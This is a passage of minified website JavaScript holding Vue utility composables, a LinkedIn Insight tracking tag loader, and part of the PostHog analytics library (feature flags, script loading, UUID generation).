s;const{flush:i="pre",deep:o=!0,listenToStorageChanges:a=!0,writeDefaults:l=!0,mergeDefaults:u=!1,shallow:c,window:f=On,eventFilter:d,onError:h=C=>{console.error(C)},initOnMounted:p}=r,_=(c?en:Ee)(t);if(!n)try{n=tk("getDefaultStorage",()=>{var C;return(C=On)==null?void 0:C.localStorage})()}catch(C){h(C)}if(!n)return _;const y=fe(t),b=nk(y),m=(s=r.serializer)!=null?s:rk[b],{pause:g,resume:v}=WC(_,()=>T(_.value),{flush:i,deep:o,eventFilter:d});f&&a&&L_(()=>{n instanceof Storage?Xn(f,"storage",R):Xn(f,gd,k),p&&R()}),p||R();function S(C,$){if(f){const A={key:e,oldValue:C,newValue:$,storageArea:n};f.dispatchEvent(n instanceof Storage?new StorageEvent("storage",A):new CustomEvent(gd,{detail:A}))}}function T(C){try{const $=n.getItem(e);if(C==null)S($,null),n.removeItem(e);else{const A=m.write(C);$!==A&&(n.setItem(e,A),S($,A))}}catch($){h($)}}function P(C){const $=C?C.newValue:n.getItem(e);if($==null)return l&&y!=null&&n.setItem(e,m.write(y)),y;if(!C&&u){const A=m.read($);return typeof u=="function"?u(A,y):b==="object"&&!Array.isArray(A)?{...y,...A}:A}else return typeof $!="string"?$:m.read($)}function R(C){if(!(C&&C.storageArea!==n)){if(C&&C.key==null){_.value=y;return}if(!(C&&C.key!==e)){g();try{(C==null?void 0:C.newValue)!==m.write(_.value)&&(_.value=P(C))}catch($){h($)}finally{C?hn(v):v()}}}}function k(C){R(C.detail)}return _}function gI(e,t={}){const{delayEnter:n=0,delayLeave:r=0,window:s=On}=t,i=Ee(!1);let o;const a=l=>{const u=l?n:r;o&&(clearTimeout(o),o=void 0),u?o=setTimeout(()=>i.value=l,u):i.value=l};return s&&(Xn(e,"mouseenter",()=>a(!0),{passive:!0}),Xn(e,"mouseleave",()=>a(!1),{passive:!0})),i}function _I(e,t,n={}){const{root:r,rootMargin:s="0px",threshold:i=0,window:o=On,immediate:a=!0}=n,l=ma(()=>o&&"IntersectionObserver"in o),u=he(()=>{const p=fe(e);return(Array.isArray(p)?p:[p]).map(Xs).filter(AC)});let c=Bt;const f=Ee(a),d=l.value?nt(()=>[u.value,Xs(r),f.value],([p,_])=>{if(c(),!f.value||!p.length)return;const y=new IntersectionObserver(t,{root:Xs(_),rootMargin:s,threshold:i});p.forEach(b=>b&&y.observe(b)),c=()=>{y.disconnect(),c=Bt}},{immediate:a,flush:"post"}):Bt,h=()=>{c(),d(),f.value=!1};return Ir(h),{isSupported:l,isActive:f,pause(){c(),f.value=!1},resume(){f.value=!0},stop:h}}function ik(e=null,t={}){const{baseUrl:n="",rel:r="icon",document:s=YC}=t,i=BC(e),o=a=>{const l=s==null?void 0:s.head.querySelectorAll(`link[rel*="${r}"]`);if(!l||l.length===0){const u=s==null?void 0:s.createElement("link");u&&(u.rel=r,u.href=`${n}${a}`,u.type=`image/${a.split(".").pop()}`,s==null||s.head.append(u));return}l==null||l.forEach(u=>u.href=`${n}${a}`)};return nt(i,(a,l)=>{typeof a=="string"&&a!==l&&o(a)},{immediate:!0}),i}const _d=1;function mI(e,t={}){const{throttle:n=0,idle:r=200,onStop:s=Bt,onScroll:i=Bt,offset:o={left:0,right:0,top:0,bottom:0},eventListenerOptions:a={capture:!1,passive:!0},behavior:l="auto",window:u=On,onError:c=P=>{console.error(P)}}=t,f=Ee(0),d=Ee(0),h=he({get(){return f.value},set(P){_(P,void 0)}}),p=he({get(){return d.value},set(P){_(void 0,P)}});function _(P,R){var k,C,$,A;if(!u)return;const V=fe(e);if(!V)return;($=V instanceof Document?u.document.body:V)==null||$.scrollTo({top:(k=fe(R))!=null?k:p.value,left:(C=fe(P))!=null?C:h.value,behavior:fe(l)});const se=((A=V==null?void 0:V.document)==null?void 0:A.documentElement)||(V==null?void 0:V.documentElement)||V;h!=null&&(f.value=se.scrollLeft),p!=null&&(d.value=se.scrollTop)}const y=Ee(!1),b=Wt({left:!0,right:!1,top:!0,bottom:!1}),m=Wt({left:!1,right:!1,top:!1,bottom:!1}),g=P=>{y.value&&(y.value=!1,m.left=!1,m.right=!1,m.top=!1,m.bottom=!1,s(P))},v=VC(g,n+r),S=P=>{var R;if(!u)return;const k=((R=P==null?void 0:P.document)==null?void 0:R.documentElement)||(P==null?void 0:P.documentElement)||Xs(P),{display:C,flexDirection:$}=getComputedStyle(k),A=k.scrollLeft;m.left=A<f.value,m.right=A>f.value;const V=Math.abs(A)<=(o.left||0),se=Math.abs(A)+k.clientWidth>=k.scrollWidth-(o.right||0)-_d;C==="flex"&&$==="row-reverse"?(b.left=se,b.right=V):(b.left=V,b.right=se),f.value=A;let ie=k.scrollTop;P===u.document&&!ie&&(ie=u.document.body.scrollTop),m.top=ie<d.value,m.bottom=ie>d.value;const G=Math.abs(ie)<=(o.top||0),ne=Math.abs(ie)+k.clientHeight>=k.scrollHeight-(o.bottom||0)-_d;C==="flex"&&$==="column-reverse"?(b.top=ne,b.bottom=G):(b.top=G,b.bottom=ne),d.value=ie},T=P=>{var R;if(!u)return;const k=(R=P.target.documentElement)!=null?R:P.target;S(k),y.value=!0,v(P),i(P)};return Xn(e,"scroll",n?UC(T,n,!0,!1):T,a),L_(()=>{try{const P=fe(e);if(!P)return;S(P)}catch(P){c(P)}}),Xn(e,"scrollend",g,a),{x:h,y:p,isScrolling:y,arrivedState:b,directions:m,measure(){const P=fe(e);u&&P&&S(P)}}}function ok(e){const t=_r("(prefers-color-scheme: light)",e),n=_r("(prefers-color-scheme: dark)",e);return he(()=>n.value?"dark":t.value?"light":"no-preference")}function vI(e,t,n={}){const{window:r=On}=n;return sk(e,t,r==null?void 0:r.sessionStorage,n)}const ak={easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]},yI=Object.assign({},{linear:O_},ak);function lk([e,t,n,r]){const s=(c,f)=>1-3*f+3*c,i=(c,f)=>3*f-6*c,o=c=>3*c,a=(c,f,d)=>((s(f,d)*c+i(f,d))*c+o(f))*c,l=(c,f,d)=>3*s(f,d)*c*c+2*i(f,d)*c+o(f),u=c=>{let f=c;for(let d=0;d<4;++d){const h=l(f,e,n);if(h===0)return f;const p=a(f,e,n)-c;f-=p/h}return f};return c=>e===t&&n===r?c:a(u(c),t,r)}function md(e,t,n){return e+n*(t-e)}function Ka(e){return(typeof e=="number"?[e]:e)||[]}function ck(e,t,n,r={}){var s,i;const o=fe(t),a=fe(n),l=Ka(o),u=Ka(a),c=(s=fe(r.duration))!=null?s:1e3,f=Date.now(),d=Date.now()+c,h=typeof r.transition=="function"?r.transition:(i=fe(r.transition))!=null?i:O_,p=typeof h=="function"?h:lk(h);return new Promise(_=>{e.value=o;const y=()=>{var b;if((b=r.abort)!=null&&b.call(r)){_();return}const m=Date.now(),g=p((m-f)/c),v=Ka(e.value).map((S,T)=>md(l[T],u[T],g));Array.isArray(e.value)?e.value=v.map((S,T)=>{var P,R;return md((P=l[T])!=null?P:0,(R=u[T])!=null?R:0,g)}):typeof e.value=="number"&&(e.value=v[0]),m<d?requestAnimationFrame(y):(e.value=a,_())};y()})}function bI(e,t={}){let n=0;const r=()=>{const i=fe(e);return typeof i=="number"?i:i.map(fe)},s=Ee(r());return nt(r,async i=>{var o,a;if(fe(t.disabled))return;const l=++n;if(t.delay&&await DC(fe(t.delay)),l!==n)return;const u=Array.isArray(i)?i.map(fe):fe(i);(o=t.onStarted)==null||o.call(t),await ck(s,s.value,u,{...t,abort:()=>{var c;return l!==n||((c=t.abort)==null?void 0:c.call(t))}}),(a=t.onFinished)==null||a.call(t)},{deep:!0}),nt(()=>fe(t.disabled),i=>{i&&(n++,s.value=r())}),Ir(()=>{n++}),he(()=>fe(t.disabled)?r():s.value)}const uk=qe(()=>{const e=ok(),t=he(()=>e.value==="dark"?"/favicon-dark.svg":"/favicon.svg");ik(t)}),fk=qe(()=>{const e="4017580";if(window._linkedin_data_partner_ids=window._linkedin_data_partner_ids||[],window._linkedin_data_partner_ids.push(e),!window.lintrk){const s=function(i,o){s.q.push([i,o])};s.q=[],window.lintrk=s}const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://snap.licdn.com/li.lms-analytics/insight.min.js",document.head.appendChild(t);const n=document.createElement("noscript"),r=document.createElement("img");r.height=1,r.width=1,r.style.display="none",r.alt="",r.src="https://px.ads.linkedin.com/collect/?pid=4017580&fmt=gif",n.appendChild(r),document.body.appendChild(n)});var ln,I=typeof window<"u"?window:void 0,Et=typeof globalThis<"u"?globalThis:I,M_=Array.prototype,vd=M_.forEach,yd=M_.indexOf,It=Et==null?void 0:Et.navigator,X=Et==null?void 0:Et.document,wt=Et==null?void 0:Et.location,Xl=Et==null?void 0:Et.fetch,Zl=Et!=null&&Et.XMLHttpRequest&&"withCredentials"in new Et.XMLHttpRequest?Et.XMLHttpRequest:void 0,bd=Et==null?void 0:Et.AbortController,Ue=It==null?void 0:It.userAgent,ue=I??{},Tn={DEBUG:!1,LIB_VERSION:"1.215.6"},Qa="$copy_autocapture",dk=["$snapshot","$pageview","$pageleave","$set","survey dismissed","survey sent","survey shown","$identify","$groupidentify","$create_alias","$$client_ingestion_warning","$web_experiment_applied","$feature_enrollment_update","$feature_flag_called"];(function(e){e.GZipJS="gzip-js",e.Base64="base64"})(ln||(ln={}));var Lo={};function Gn(e,t,n){if(He(e)){if(vd&&e.forEach===vd)e.forEach(t,n);else if("length"in e&&e.length===+e.length){for(var r=0,s=e.length;r<s;r++)if(r in e&&t.call(n,e[r],r)===Lo)return}}}function xe(e,t,n){if(!Re(e)){if(He(e))return Gn(e,t,n);if(vk(e)){for(var r of e.entries())if(t.call(n,r[1],r[0])===Lo)return}else for(var s in e)if(H_.call(e,s)&&t.call(n,e[s],s)===Lo)return}}var ut=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Gn(n,function(s){for(var i in s)s[i]!==void 0&&(e[i]=s[i])}),e},ec=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Gn(n,function(s){Gn(s,function(i){e.push(i)})}),e};function lo(e){for(var t=Object.keys(e),n=t.length,r=new Array(n);n--;)r[n]=[t[n],e[t[n]]];return r}var wd=function(e){try{return e()}catch{return}},hk=function(e){return function(){try{for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.apply(this,n)}catch(s){ee.critical("Implementation error. Please turn on debug mode and open a ticket on https://app.posthog.com/home#panel=support%3Asupport%3A."),ee.critical(s)}}},Fo=function(e){var t={};return xe(e,function(n,r){tt(n)&&n.length>0&&(t[r]=n)}),t};function pk(e,t){return n=e,r=i=>tt(i)&&!tr(t)?i.slice(0,t):i,s=new Set,function i(o,a){return o!==Object(o)?r?r(o,a):o:s.has(o)?void 0:(s.add(o),He(o)?(l=[],Gn(o,u=>{l.push(i(u))})):(l={},xe(o,(u,c)=>{s.has(u)||(l[c]=i(u,c))})),l);var l}(n);var n,r,s}var gk=["herokuapp.com","vercel.app","netlify.app"];function _k(e){var t=e==null?void 0:e.hostname;if(!tt(t))return!1;var n=t.split(".").slice(-2).join(".");for(var r of gk)if(n===r)return!1;return!0}function D_(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]}function Be(e,t,n,r){var{capture:s=!1,passive:i=!0}=r??{};e==null||e.addEventListener(t,n,{capture:s,passive:i})}function de(e,t){return e.indexOf(t)!==-1}var va=function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},tc=function(e){return e.replace(/^\$/,"")},us=function(e,t){if(!function(n){try{new RegExp(n)}catch{return!1}return!0}(t))return!1;try{return new RegExp(t).test(e)}catch{return!1}},mk=Array.isArray,N_=Object.prototype,H_=N_.hasOwnProperty,ya=N_.toString,He=mk||function(e){return ya.call(e)==="[object Array]"},Dt=e=>typeof e=="function",je=e=>e===Object(e)&&!He(e),qr=e=>{if(je(e)){for(var t in e)if(H_.call(e,t))return!1;return!0}return!1},Z=e=>e===void 0,tt=e=>ya.call(e)=="[object String]",Sd=e=>tt(e)&&e.trim().length===0,tr=e=>e===null,Re=e=>Z(e)||tr(e),mt=e=>ya.call(e)=="[object Number]",yr=e=>ya.call(e)==="[object Boolean]",vk=e=>e instanceof FormData,yk=e=>de(dk,e),j_=e=>{var t={_log:function(n){if(I&&(Tn.DEBUG||ue.POSTHOG_DEBUG)&&!Z(I.console)&&I.console){for(var r=("__rrweb_original__"in I.console[n])?I.console[n].__rrweb_original__:I.console[n],s=arguments.length,i=new Array(s>1?s-1:0),o=1;o<s;o++)i[o-1]=arguments[o];r(e,...i)}},info:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("log",...r)},warn:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("warn",...r)},error:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];t._log("error",...r)},critical:function(){for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];console.error(e,...r)},uninitializedWarning:n=>{t.error("You must initialize PostHog before calling ".concat(n))},createLogger:n=>j_("".concat(e," ").concat(n))};return t},ee=j_("[PostHog.js]"),ft=ee.createLogger,bk=ft("[ExternalScriptsLoader]"),Ed=(e,t,n)=>{if(e.config.disable_external_dependency_loading)return bk.warn("".concat(t," was requested but loading of external scripts is disabled.")),n("Loading of external scripts is disabled");var r=()=>{if(!X)return n("document not found");var s=X.createElement("script");if(s.type="text/javascript",s.crossOrigin="anonymous",s.src=t,s.onload=a=>n(void 0,a),s.onerror=a=>n(a),e.config.prepare_external_dependency_script&&(s=e.config.prepare_external_dependency_script(s)),!s)return n("prepare_external_dependency_script returned null");var i,o=X.querySelectorAll("body > script");o.length>0?(i=o[0].parentNode)===null||i===void 0||i.insertBefore(s,o[0]):X.body.appendChild(s)};X!=null&&X.body?r():X==null||X.addEventListener("DOMContentLoaded",r)};function Td(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable})),n.push.apply(n,r)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Td(Object(n),!0).forEach(function(r){B(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Td(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function B(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function B_(e,t){if(e==null)return{};var n,r,s=function(o,a){if(o==null)return{};var l,u,c={},f=Object.keys(o);for(u=0;u<f.length;u++)l=f[u],a.indexOf(l)>=0||(c[l]=o[l]);return c}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s}ue.__PosthogExtensions__=ue.__PosthogExtensions__||{},ue.__PosthogExtensions__.loadExternalDependency=(e,t,n)=>{var r="/static/".concat(t,".js")+"?v=".concat(e.version);if(t==="remote-config"&&(r="/array/".concat(e.config.token,"/config.js")),t==="toolbar"){var s=3e5,i=Math.floor(Date.now()/s)*s;r="".concat(r,"&t=").concat(i)}var o=e.requestRouter.endpointFor("assets",r);Ed(e,o,n)},ue.__PosthogExtensions__.loadSiteApp=(e,t,n)=>{var r=e.requestRouter.endpointFor("api",t);Ed(e,r,n)};var V_="$people_distinct_id",$s="__alias",Ms="__timers",Pd="$autocapture_disabled_server_side",nc="$heatmaps_enabled_server_side",Cd="$exception_capture_enabled_server_side",kd="$web_vitals_enabled_server_side",U_="$dead_clicks_enabled_server_side",xd="$web_vitals_allowed_metrics",rc="$session_recording_enabled_server_side",Rd="$console_log_recording_enabled_server_side",Id="$session_recording_network_payload_capture",Ad="$session_recording_canvas_recording",Od="$replay_sample_rate",Ld="$replay_minimum_duration",Fd="$replay_script_config",$o="$sesid",Ds="$session_is_sampled",Ja="$session_recording_url_trigger_activated_session",Ya="$session_recording_event_trigger_activated_session",Wr="$enabled_feature_flags",co="$early_access_features",Ns="$stored_person_properties",gr="$stored_group_properties",sc="$surveys",Ui="$surveys_activated",Mo="$flag_call_reported",wn="$user_state",ic="$client_session_props",oc="$capture_rate_limit",ac="$initial_campaign_params",lc="$initial_referrer_info",cc="$initial_person_info",Do="$epp",q_="__POSTHOG_TOOLBAR__",$d="$posthog_cookieless",wk=[V_,$s,"__cmpns",Ms,rc,nc,$o,Wr,wn,co,gr,Ns,sc,Mo,ic,oc,ac,lc,Do],Mr=ft("[FeatureFlags]"),Xa="$active_feature_flags",ks="$override_feature_flags",Md="$feature_flag_payloads",qi="$override_feature_flag_payloads",Dd=e=>{var t={};for(var[n,r]of lo(e||{}))r&&(t[n]=r);return t};class Sk{constructor(t){B(this,"_override_warning",!1),B(this,"_hasLoadedFlags",!1),B(this,"_requestInFlight",!1),B(this,"_reloadingDisabled",!1),B(this,"_additionalReloadRequested",!1),B(this,"_decideCalled",!1),B(this,"_flagsLoadedFromRemote",!1),this.instance=t,this.featureFlagEventHandlers=[]}decide(){if(this.instance.config.__preview_remote_config)this._decideCalled=!0;else{var t=!this._reloadDebouncer&&(this.instance.config.advanced_disable_feature_flags||this.instance.config.advanced_disable_feature_flags_on_first_load);this._callDecideEndpoint({disableFlags:t})}}get hasLoadedFlags(){return this._hasLoadedFlags}getFlags(){return Object.keys(this.getFlagVariants())}getFlagVariants(){var t=this.instance.get_property(Wr),n=this.instance.get_property(ks);if(!n)return t||{};for(var r=ut({},t),s=Object.keys(n),i=0;i<s.length;i++)r[s[i]]=n[s[i]];return this._override_warning||(Mr.warn(" Overriding feature flags!",{enabledFlags:t,overriddenFlags:n,finalFlags:r}),this._override_warning=!0),r}getFlagPayloads(){var t=this.instance.get_property(Md),n=this.instance.get_property(qi);if(!n)return t||{};for(var r=ut({},t||{}),s=Object.keys(n),i=0;i<s.length;i++)r[s[i]]=n[s[i]];return this._override_warning||(Mr.warn(" Overriding feature flag payloads!",{flagPayloads:t,overriddenPayloads:n,finalPayloads:r}),this._override_warning=!0),r}reloadFeatureFlags(){this._reloadingDisabled||this.instance.config.advanced_disable_feature_flags||this._reloadDebouncer||(this._reloadDebouncer=setTimeout(()=>{this._callDecideEndpoint()},5))}clearDebouncer(){clearTimeout(this._reloadDebouncer),this._reloadDebouncer=void 0}ensureFlagsLoaded(){this._hasLoadedFlags||this._requestInFlight||this._reloadDebouncer||this.reloadFeatureFlags()}setAnonymousDistinctId(t){this.$anon_distinct_id=t}setReloadingPaused(t){this._reloadingDisabled=t}_callDecideEndpoint(t){if(this.clearDebouncer(),!this.instance.config.advanced_disable_decide)if(this._requestInFlight)this._additionalReloadRequested=!0;else{var n={token:this.instance.config.token,distinct_id:this.instance.get_distinct_id(),groups:this.instance.getGroups(),$anon_distinct_id:this.$anon_distinct_id,person_properties:this.instance.get_property(Ns),group_properties:this.instance.get_property(gr)};(t!=null&&t.disableFlags||this.instance.config.advanced_disable_feature_flags)&&(n.disable_flags=!0),this._requestInFlight=!0,this.instance._send_request({method:"POST",url:this.instance.requestRouter.endpointFor("api","/decide/?v=3"),data:n,compression:this.instance.config.disable_compression?void 0:ln.Base64,timeout:this.instance.config.feature_flag_request_timeout_ms,callback:r=>{var s,i,o=!0;r.statusCode===200&&(this.$anon_distinct_id=void 0,o=!1),this._requestInFlight=!1,this._decideCalled||(this._decideCalled=!0,this.instance._onRemoteConfig((i=r.json)!==null&&i!==void 0?i:{})),n.disable_flags||(this._flagsLoadedFromRemote=!o,this.receivedFeatureFlags((s=r.json)!==null&&s!==void 0?s:{},o),this._additionalReloadRequested&&(this._additionalReloadRequested=!1,this._callDecideEndpoint()))}})}}getFeatureFlag(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(this._hasLoadedFlags||this.getFlags()&&this.getFlags().length>0){var r,s,i,o,a,l=this.getFlagVariants()[t],u="".concat(l),c=this.instance.get_property(Mo)||{};return(n.send_event||!("send_event"in n))&&(!(t in c)||!c[t].includes(u))&&(He(c[t])?c[t].push(u):c[t]=[u],(r=this.instance.persistence)===null||r===void 0||r.register({[Mo]:c}),this.instance.capture("$feature_flag_called",{$feature_flag:t,$feature_flag_response:l,$feature_flag_payload:this.getFeatureFlagPayload(t)||null,$feature_flag_bootstrapped_response:((s=this.instance.config.bootstrap)===null||s===void 0||(i=s.featureFlags)===null||i===void 0?void 0:i[t])||null,$feature_flag_bootstrapped_payload:((o=this.instance.config.bootstrap)===null||o===void 0||(a=o.featureFlagPayloads)===null||a===void 0?void 0:a[t])||null,$used_bootstrap_value:!this._flagsLoadedFromRemote})),l}Mr.warn('getFeatureFlag for key "'+t+`" failed. Feature flags didn't load in time.`)}getFeatureFlagPayload(t){return this.getFlagPayloads()[t]}isFeatureEnabled(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(this._hasLoadedFlags||this.getFlags()&&this.getFlags().length>0)return!!this.getFeatureFlag(t,n);Mr.warn('isFeatureEnabled for key "'+t+`" failed. Feature flags didn't load in time.`)}addFeatureFlagsHandler(t){this.featureFlagEventHandlers.push(t)}removeFeatureFlagsHandler(t){this.featureFlagEventHandlers=this.featureFlagEventHandlers.filter(n=>n!==t)}receivedFeatureFlags(t,n){if(this.instance.persistence){this._hasLoadedFlags=!0;var r=this.getFlagVariants(),s=this.getFlagPayloads();(function(i,o){var a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},l=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},u=i.featureFlags,c=i.featureFlagPayloads;if(u)if(He(u)){var f={};if(u)for(var d=0;d<u.length;d++)f[u[d]]=!0;o&&o.register({[Xa]:u,[Wr]:f})}else{var h=u,p=c;i.errorsWhileComputingFlags&&(h=N(N({},a),h),p=N(N({},l),p)),o&&o.register({[Xa]:Object.keys(Dd(h)),[Wr]:h||{},[Md]:p||{}})}})(t,this.instance.persistence,r,s),this._fireFeatureFlagsCallbacks(n)}}override(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];Mr.warn("override is deprecated. Please use overrideFeatureFlags instead."),this.overrideFeatureFlags({flags:t,suppressWarning:n})}overrideFeatureFlags(t){if(!this.instance.__loaded||!this.instance.persistence)return Mr.uninitializedWarning("posthog.feature_flags.overrideFeatureFlags");if(t===!1)return this.instance.persistence.unregister(ks),this.instance.persistence.unregister(qi),void this._fireFeatureFlagsCallbacks();if(t&&typeof t=="object"&&("flags"in t||"payloads"in t)){var n,r=t;if(this._override_warning=!!((n=r.suppressWarning)!==null&&n!==void 0&&n),"flags"in r){if(r.flags===!1)this.instance.persistence.unregister(ks);else if(r.flags)if(He(r.flags)){for(var s={},i=0;i<r.flags.length;i++)s[r.flags[i]]=!0;this.instance.persistence.register({[ks]:s})}else this.instance.persistence.register({[ks]:r.flags})}return"payloads"in r&&(r.payloads===!1?this.instance.persistence.unregister(qi):r.payloads&&this.instance.persistence.register({[qi]:r.payloads})),void this._fireFeatureFlagsCallbacks()}this._fireFeatureFlagsCallbacks()}onFeatureFlags(t){if(this.addFeatureFlagsHandler(t),this._hasLoadedFlags){var{flags:n,flagVariants:r}=this._prepareFeatureFlagsForCallbacks();t(n,r)}return()=>this.removeFeatureFlagsHandler(t)}updateEarlyAccessFeatureEnrollment(t,n){var r,s=(this.instance.get_property(co)||[]).find(l=>l.flagKey===t),i={["$feature_enrollment/".concat(t)]:n},o={$feature_flag:t,$feature_enrollment:n,$set:i};s&&(o.$early_access_feature_name=s.name),this.instance.capture("$feature_enrollment_update",o),this.setPersonPropertiesForFlags(i,!1);var a=N(N({},this.getFlagVariants()),{},{[t]:n});(r=this.instance.persistence)===null||r===void 0||r.register({[Xa]:Object.keys(Dd(a)),[Wr]:a}),this._fireFeatureFlagsCallbacks()}getEarlyAccessFeatures(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1],r=this.instance.get_property(co);if(r&&!n)return t(r);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/early_access_features/?token=".concat(this.instance.config.token)),method:"GET",callback:s=>{var i;if(s.json){var o=s.json.earlyAccessFeatures;return(i=this.instance.persistence)===null||i===void 0||i.register({[co]:o}),t(o)}}})}_prepareFeatureFlagsForCallbacks(){var t=this.getFlags(),n=this.getFlagVariants();return{flags:t.filter(r=>n[r]),flagVariants:Object.keys(n).filter(r=>n[r]).reduce((r,s)=>(r[s]=n[s],r),{})}}_fireFeatureFlagsCallbacks(t){var{flags:n,flagVariants:r}=this._prepareFeatureFlagsForCallbacks();this.featureFlagEventHandlers.forEach(s=>s(n,r,{errorsLoading:t}))}setPersonPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1],r=this.instance.get_property(Ns)||{};this.instance.register({[Ns]:N(N({},r),t)}),n&&this.instance.reloadFeatureFlags()}resetPersonPropertiesForFlags(){this.instance.unregister(Ns)}setGroupPropertiesForFlags(t){var n=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1],r=this.instance.get_property(gr)||{};Object.keys(r).length!==0&&Object.keys(r).forEach(s=>{r[s]=N(N({},r[s]),t[s]),delete t[s]}),this.instance.register({[gr]:N(N({},r),t)}),n&&this.instance.reloadFeatureFlags()}resetGroupPropertiesForFlags(t){if(t){var n=this.instance.get_property(gr)||{};this.instance.register({[gr]:N(N({},n),{},{[t]:{}})})}else this.instance.unregister(gr)}}Math.trunc||(Math.trunc=function(e){return e<0?Math.ceil(e):Math.floor(e)}),Number.isInteger||(Number.isInteger=function(e){return mt(e)&&isFinite(e)&&Math.floor(e)===e});var Nd="0123456789abcdef";class No{constructor(t){if(this.bytes=t,t.length!==16)throw new TypeError("not 128-bit length")}static fromFieldsV7(t,n,r,s){if(!Number.isInteger(t)||!Number.isInteger(n)||!Number.isInteger(r)||!Number.isInteger(s)||t<0||n<0||r<0||s<0||t>0xffffffffffff||n>4095||r>1073741823||s>4294967295)throw new RangeError("invalid field value");var i=new Uint8Array(16);return i[0]=t/Math.pow(2,40),i[1]=t/Math.pow(2,32),i[2]=t/Math.pow(2,24),i[3]=t/Math.pow(2,16),i[4]=t/Math.pow(2,8),i[5]=t,i[6]=112|n>>>8,i[7]=n,i[8]=128|r>>>24,i[9]=r>>>16,i[10]=r>>>8,i[11]=r,i[12]=s>>>24,i[13]=s>>>16,i[14]=s>>>8,i[15]=s,new No(i)}toString(){for(var t="",n=0;n<this.bytes.length;n++)t=t+Nd.charAt(this.bytes[n]>>>4)+Nd.charAt(15&this.bytes[n]),n!==3&&n!==5&&n!==7&&n!==9||(t+="-");if(t.length!==36)throw new Error("Invalid UUIDv7 was generated");return t}clone(){return new No(this.bytes.slice(0))}equals(t){return this.compareTo(t)===0}compareTo(t){for(var n=0;n<16;n++){var r=this.bytes[n]-t.bytes[n];if(r!==0)return Math.sign(r)}return 0}}class Ek{constructor(){B(this,"timestamp",0),B(this,"counter",0),B(this,"random",new Tk)}generate(){var t=this.generateOrAbort();if(Z(t)){this.timestamp=0;var n=this.generateOrAbort();if(Z(n))throw new Error("Could not generate UUID after timestamp reset");return n}return t}generateOrAbort(){var t=Date.now();if(t>this.timestamp)this.timestamp=t,this.resetCounter();else{if(!(t+1e4>this.timestamp))return;this.counter++,this.counter>4398046511103&&(this.timestamp++,this.resetCounter())}return No.fromFieldsV7(this.timestamp,Math.trunc(this.counter/Math.pow(2,30)),this.counter&Math.pow(2,30)-1,this.random.nextUint32())}resetCounter(){this.counter=1024*this.random.nextUint32()+(1023&this.random.nextUint32())}}var Hd,W_=e=>{if(typeof UUIDV7_DENY_WEAK_RNG<"u"&&UUIDV7_DENY_WEAK_RNG)throw new Error("no cryptographically strong RNG available");for(var t=0;t<e.length;t++)e[t]=65536*Math.trunc(65536*Math.random())+Math.trunc(65536*Math.random());return e};I&&!Z(I.crypto)&&crypto.getRandomValues&&(W_=e=>crypto.getRandomValues(e));class Tk{constructor(){B(this,"buffer",new Uint32Array(8)),B(this,"cursor",1/0)}nextUint32(){return this.cursor>=this.buffer.length&&(W_(this.buffer),this.cursor=0),this.buffer[this.cursor++]}}var Vn=()=>Pk().toString(),Pk=()=>(Hd||(Hd=new Ek)).generate(),Ck="Thu, 01 Jan 1970 00:00:00 GMT",xs="",kk=/[a-z0-9][a-z0-9-]+\.[a-z]{2,}$/i;function xk(e,t){if(t){var n=function(s){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:X;if(xs)return xs;if(!i||["localhost","127.0.0.1"].includes(s))return"";for(var o=s.split("."),a=Math.min(o.length,8),l="dmn_chk_"+Vn(),u=new 